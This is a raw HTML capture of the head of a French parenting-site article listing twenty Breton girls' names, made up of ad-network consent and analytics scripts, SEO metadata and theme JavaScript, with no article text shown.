

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/
body_size: 42504
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_176602",value:"mod206-c; Path=/; Domain=mamanly.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"a3680d92-2b4e-4b51-6d9e-8934d2b43e4f; Path=/; Domain=mamanly.com; Expires=Sat, 23 Jan 2027 18:24:12 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":519,"url":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod206-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-6&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-6&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-6&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-6&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script type="text/javascript">var _ez_send_requests_through_ezoic = true;</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Bébé","author":"Caroline","domain":"mamanly.com","domain_id":176602,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2023-07-06","response_size":314687,"response_size_orig":308808,"response_time_orig":607,"template_id":5,"url":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6,3],"omd5":"51b346fa4dbc51696b28639191f6b45b","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/"/>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://mamanly.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://mamanly.com/wp-content/uploads/2019/12/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prénom breton fille : Top 20 des prénoms de filles bretons</title>
	<meta name="description" content="Entre tradition et originalité, les prénoms bretons sont très jolis, mignons et appréciés.Voici le top 20 des prénoms de filles breton"/>
	<link rel="canonical" href="https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/"/>
	<meta property="og:locale" content="fr_FR"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Prénom breton fille : Top 20 des prénoms de filles bretons"/>
	<meta property="og:description" content="Entre tradition et originalité, les prénoms bretons sont très jolis, mignons et appréciés.Voici le top 20 des prénoms de filles breton"/>
	<meta property="og:url" content="https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/"/>
	<meta property="og:site_name" content="Mamanly"/>
	<meta property="article:publisher" content="https://www.facebook.com/ParentEnfant/"/>
	<meta property="article:published_time" content="2023-07-06T12:28:16+00:00"/>
	<meta property="article:modified_time" content="2023-07-06T13:28:25+00:00"/>
	<meta property="og:image" content="https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min.jpg"/>
	<meta property="og:image:width" content="1200"/>
	<meta property="og:image:height" content="630"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="Caroline"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@EnfantParents"/>
	<meta name="twitter:site" content="@EnfantParents"/>
	<meta name="twitter:label1" content="Écrit par"/>
	<meta name="twitter:data1" content="Caroline"/>
	<meta name="twitter:label2" content="Durée de lecture estimée"/>
	<meta name="twitter:data2" content="4 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/#article","isPartOf":{"@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/"},"author":{"name":"Caroline","@id":"https://mamanly.com/#/schema/person/9f6db83239dffe22dfe8ee7c14cd4f5c"},"headline":"Prénom breton fille : Top 20 des prénoms de filles bretons","datePublished":"2023-07-06T12:28:16+00:00","dateModified":"2023-07-06T13:28:25+00:00","mainEntityOfPage":{"@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/"},"wordCount":785,"publisher":{"@id":"https://mamanly.com/#organization"},"image":{"@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/#primaryimage"},"thumbnailUrl":"https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min.jpg","articleSection":["Bébé"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/","url":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/","name":"Prénom breton fille : Top 20 des prénoms de filles bretons","isPartOf":{"@id":"https://mamanly.com/#website"},"primaryImageOfPage":{"@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/#primaryimage"},"image":{"@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/#primaryimage"},"thumbnailUrl":"https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min.jpg","datePublished":"2023-07-06T12:28:16+00:00","dateModified":"2023-07-06T13:28:25+00:00","description":"Entre tradition et originalité, les prénoms bretons sont très jolis, mignons et appréciés.Voici le top 20 des prénoms de filles breton","breadcrumb":{"@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/#primaryimage","url":"https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min.jpg","contentUrl":"https://mamanly.com/wp-content/uploads/2021/04/Prenom-breton-fille-Top-20-des-prenoms-de-filles-bretons-min.jpg","width":1200,"height":630,"caption":"© Istock"},{"@type":"BreadcrumbList","@id":"https://mamanly.com/prenom-breton-fille-top-20-des-prenoms-de-filles-bretons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamanly.com/"},{"@type":"ListItem","position":2,"name":"Prénom breton fille : Top 20 des prénoms de filles bretons"}]},{"@type":"WebSite","@id":"https://mamanly.com/#website","url":"https://mamanly.com/","name":"Mamanly","description":"Nous allons changer votre vie vers le meilleur !","publisher":{"@id":"https://mamanly.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamanly.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mamanly.com/#organization","name":"Mamanly","url":"https://mamanly.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mamanly.com/#/schema/logo/image/","url":"https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png","contentUrl":"https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png","width":450,"height":200,"caption":"Mamanly"},"image":{"@id":"https://mamanly.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ParentEnfant/","https://x.com/EnfantParents","https://www.instagram.com/parentsetenfants/"]},{"@type":"Person","@id":"https://mamanly.com/#/schema/person/9f6db83239dffe22dfe8ee7c14cd4f5c","name":"Caroline","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mamanly.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c05d57870474661ad678fea3e7fbedc6d21c1c0556554482503ace9c5fd53b5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c05d57870474661ad678fea3e7fbedc6d21c1c0556554482503ace9c5fd53b5?s=96&d=mm&r=g","caption":"Caroline"},"url":"https://mamanly.com/author/headshot/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamanly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamanly.com%2Fprenom-breton-fille-top-20-des-prenoms-de-filles-bretons%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamanly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamanly.com%2Fprenom-breton-fille-top-20-des-prenoms-de-filles-bretons%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://mamanly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9" type="text/css" media="all"/>
<style id="wp-block-library-inline-css" type="text/css">
/*wp_block_styles_on_demand_placeholder:6973b993503bb*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://mamanly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://mamanly.com/wp-content/themes/Newspaper/style.css?ver=12.7.1" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f" type="text/css" media="all"/>
<script type="text/javascript" src="https://mamanly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mamanly.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mamanly.com/wp-json/wp/v2/posts/4711"/>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/mamanly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/mamanly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/mamanly.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#00846b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="e849d3f316";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
